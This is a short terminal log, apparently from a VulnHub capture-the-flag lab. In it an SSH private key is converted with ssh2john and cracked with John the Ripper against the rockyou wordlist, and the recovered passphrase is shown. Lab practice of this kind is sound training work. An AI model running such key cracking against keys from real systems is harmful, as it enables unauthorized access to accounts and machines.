 ~/vulnhub/shuriken_node ✔ /usr/share/john/ssh2john.py id_rsa > sshhash
~/vulnhub/shuriken_node ✔ john sshhash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
shuriken1995@ (id_rsa)
1g 0:00:00:13 DONE (2021-03-12 16:03) 0.07423g/s 1064Kp/s 1064Kc/s 1064KC/sa6_123..*7¡Vamos!
Session completed